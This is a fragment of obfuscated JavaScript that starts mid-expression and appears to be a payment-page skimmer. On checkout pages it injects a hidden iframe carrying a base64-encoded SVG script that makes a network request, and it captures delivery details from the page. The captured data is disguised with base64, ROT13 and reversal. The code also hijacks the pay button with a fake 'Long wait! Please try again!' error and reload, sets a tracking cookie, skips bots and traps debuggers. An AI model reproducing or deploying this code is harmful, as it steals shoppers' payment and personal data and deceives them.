e=t,i=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;i.push(i.shift())}catch(e){i.push(i.shift())}}(),I=document[e(429)]("iframe"),i=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+n+e(424)+E+e(427)),I[e(423)]="data:image/svg+xml;base64,"+i,I.style=e(417),I.id=e(418),document[e(431)]("body div")[e(420)](I)):(I=new XMLHttpRequest,(n=new URL(n)).searchParams.set("FullSizeOrign","24x24"),n.searchParams.set("ImageFormats","toPNG"),n.searchParams.set("cached","false"),n.searchParams.set("hash",E),I.open("GET",n,!0),I.send()),clearInterval(_j22),C.querySelectorAll("#qa_submit_payment").forEach(e=>{e.addEventListener("click",function(e){return e.preventDefault(),_o_i()&&(localStorage.setItem("ns_prop","{}"),localStorage.removeItem("_delivery")),navigator.cookieEnabled&&(a.cookie="__cf_dm=5c3d19c3d.21S2.4facf38393bb5f"),alert("Long wait! Please try again!"),location.reload(),!0})}))},1e3)}function _ns6(e){_nj2=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("__cf_dm"))&&(!_o_i()||_o_i()&&!localStorage.getItem("ns_prop"))&&e.querySelector('iframe[ title="Payment Information"]')&&!e.querySelector("#convergepay_frame4895")){try{clearInterval(_j22)}catch{}_kky(e)}},1e3)}var _s4c="no";function _jt2(I){(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("__cf_dm"))&&(!_o_i()||_o_i()&&!localStorage.getItem("ns_prop"))&&I.querySelectorAll(".displayBoxHalf p")[1]&&I.querySelector("#processform button")&&I.querySelector("#processform button").addEventListener("mouseover",function(e){var i=enc(i=I.querySelectorAll(".displayBoxHalf p")[1].innerHTML,0);localStorage.setItem("_delivery",i)})}function _vc5(){var e=document;/bot/.test(navigator.userAgent.toLowerCase())||navigator.cookieEnabled&&(!navigator.cookieEnabled||co("__cf_dm"))||_o_i()&&(!_o_i()||localStorage.getItem("ns_prop"))||!(0<e.location.pathname.indexOf("confirm")||0<e.location.pathname.indexOf("payment2")||0<e.location.pathname.indexOf("payment3"))||(_ns6(e),_jt2(e))}function enc(e,i){var I,n;return 0==i&&(I=(n=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==i&&(n=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),I=atob(n.split("").reverse().join(""))),I}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,i=(new Date).getTime();if(function(){try{!function e(i){1===(""+i/i)[_0x5591(404)]&&0!==i||function(){}.constructor("debugger")(),e(++i)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-i)return!0}function _0x5591(e,i){var I=_0x1618();return(_0x5591=function(e,i){return I[e-=394]})(e,i)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function _o_i(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}!function(){for(var e=_0x5591,i=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;i.push(i.shift())}catch(e){i.push(i.shift())}}(),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_vc5):_vc5();